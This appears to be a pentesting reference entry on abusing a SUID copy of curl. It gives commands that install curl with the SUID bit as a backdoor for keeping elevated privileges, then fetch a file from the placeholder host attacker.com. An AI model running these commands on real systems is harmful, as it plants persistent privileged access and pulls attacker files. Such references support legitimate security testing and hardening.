 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
Fetch a remote file via HTTP GET request.
sudo install -m =xs $(which curl) .
URL=http://attacker.com/file_to_get
LFILE=file_to_save
./curl $URL -o $LFILE